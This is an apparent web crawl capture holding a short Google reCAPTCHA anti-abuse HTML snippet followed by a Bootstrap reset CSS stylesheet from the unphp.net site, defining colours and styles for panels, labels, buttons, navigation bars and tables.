<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U2TjvLcfHGER83BvQ4SoCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744068496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/bootstrap-reset.css
body_size: 1355
content:
/*anchor*/
/*a {
    color: #667fa0;
}

a:hover {
    color: #2A3542;
}*/

/*panel*/
.panel {
    border: none;
    box-shadow: none;
}

.panel-heading {
    border-color:#eff2f7 ;
    font-size: 16px;
    font-weight: 300;
}

.panel-title {
    color: #2A3542;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0;
    margin-top: 0;
    font-family: 'Open Sans', sans-serif;
}

/*label*/

.label {
    padding: 0.5em 0.8em;
}

.label-default {
    background-color: #a1a1a1;
}

.label-primary {
    background-color: #59ace2;
}

.label-success {
    background-color: #A9D86E;
}

.label-info {
    background-color: #8175c7;
}

.label-warning {
    background-color: #FCB322;
}

.label-danger {
    background-color: #FF6C60;
}

.label-inverse {
    background-color: #344860;
}

/*text color*/

.text-danger {
    color: #FF6C60;
}

.text-muted {
    color: #a1a1a1;
}

.text-primary {
    color: #59ace2;
}

.text-warning {
    color: #FCB322;
}

.text-success {
    color: #A9D86E;
}

.text-info {
    color: #8175c7;
}

.form-control {
    color: #777 !important;
}

/*modal*/

.modal-content {
    box-shadow: none;
    border: none;
}

.modal-header {
    background: #00A8B3;
    color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-bottom: none;
}

.modal-header .close {
    margin-top: 0;
}

/*text input*/

.form-control {
    border: 1px solid #e2e2e4;
    box-shadow: none;
    color: #c2c2c2;
}


.form-control:focus, #focusedInput {
    border: 1px solid #517397;
    box-shadow: none;
}

.form-horizontal .control-label {
    font-weight: 300;
    font-size: 14px;
    text-align: left;
}

input, textarea, select, button {
    outline: none !important;
}

/*list*/

ul {
    padding-left: 0;
}

/*button*/
/*
.btn-default {
    background-color: #bec3c7;
    border-color: #bec3c7;
    color: #fff;
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
    background-color: #b0b5b9;
    border-color: #b0b5b9;
    color: #fff;
}

.btn-primary ,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-primary.disabled.active,
.btn-primary.active[disabled]{
    background-color: #41cac0;
    border-color: #41cac0;
    color: #FFFFFF;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-primary.disabled.active,
.btn-primary.active[disabled]{
    background-color: #39b2a9;
    border-color: #39b2a9;
    color: #FFFFFF;
}

.btn-success {
    background-color: #78CD51;
    border-color: #78CD51;
    color: #FFFFFF;
}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
    background-color: #6dbb4a;
    border-color: #6dbb4a;
    color: #FFFFFF;
}

.btn-info {
    background-color: #58c9f3;
    border-color: #58c9f3;
    color: #FFFFFF;
}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {
    background-color: #53bee6;
    border-color: #53BEE6;
    color: #FFFFFF;
}

.btn-warning {
    background-color: #f1c500;
    border-color: #f1c500;
    color: #FFFFFF;
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {
    background-color: #e4ba00;
    border-color: #e4ba00;
    color: #FFFFFF;
}

.btn-danger {
    background-color: #ff6c60;
    border-color: #ff6c60;
    color: #FFFFFF;
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
    background-color: #ec6459;
    border-color: #ec6459;
    color: #FFFFFF;
}


.btn-white {
    box-shadow: none !important;
}
*/
/*Rounded Button*/

.btn-round {
    border-radius: 30px;
    -webkit-border-radius: 30px;
}

/*shadow button*/

.btn-shadow.btn-default {
    box-shadow: 0 4px #9c9c9c;
}
.btn-shadow.btn-primary {
    box-shadow: 0 4px #29b392;
}
.btn-shadow.btn-success {
    box-shadow: 0 4px #61a642;
}
.btn-shadow.btn-info {
    box-shadow: 0 4px #1caadc;
}
.btn-shadow.btn-warning {
    box-shadow: 0 4px #cab03f;
}
.btn-shadow.btn-danger {
    box-shadow: 0 4px #d1595a;
}


/*dropdown shadow*/

.btn-group.open .dropdown-toggle, .btn-white.active, .btn:active, .btn.active {
    box-shadow: none;
}

/*dropdown select bg*/
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background-color: #495d74;
    color: #FFFFFF;
    text-decoration: none;
}

/*split dropdown btn*/

.btn-white {
    background-clip: padding-box;
    background-color: #FFFFFF;
    border-color: rgba(150, 160, 180, 0.3);
    box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.05) inset;
}

/*breadcrumbs*/

.breadcrumb {
    background-color: #fff;
}


/*tab*/

.nav-tabs > li > a {
    margin-right: 1px;
}

/*collapse*/

.panel-default > .panel-heading {
    background-color: #FFFFFF;
    border-color: #DDDDDD;
    color: #797979;
}

/*nav inverse*/

.navbar-inverse {
    background-color: #7087A3;
    border-color: #7087A3;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus{
    background-color: #61748d;
}

.navbar-inverse .navbar-nav > li a:hover {
    color: #2A3542;
}

.navbar-inverse .navbar-nav > li > ul > li a:hover {
    color: #fff;
}

.navbar-inverse .navbar-brand {
    color: #FFFFFF;
}

.navbar-inverse .navbar-nav > li > a {
    color: #fff;
}

.navbar-inverse .navbar-nav > .dropdown > a .caret {
    border-bottom-color: #fff;
    border-top-color: #fff;
}

.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #000;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #fff;
}

/*nav justified*/

.nav-justified {
    width: auto !important;
}

.nav-justified li:last-child > a:hover, .nav-justified li.active:last-child > a {
    border-radius: 0 4px 0 0 !important;
    -webkit-border-radius: 0 4px 0 0 !important;
}

/*list group*/

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: #00A8B3;
    border-color: #00A8B3;
    color: #FFFFFF;
    z-index: 2;
}

.list-group-item-heading {
    font-weight: 300;
}

/*progress*/

.progress {
    box-shadow: none;
    background: #f0f2f7;
}

/*alert*/

.alert-success, .alert-danger, .alert-info, .alert-warning {
    border: none;
}

/*table*/

.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td {
    padding: 10px;
}



.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    margin-left: 0;
    position: static;
}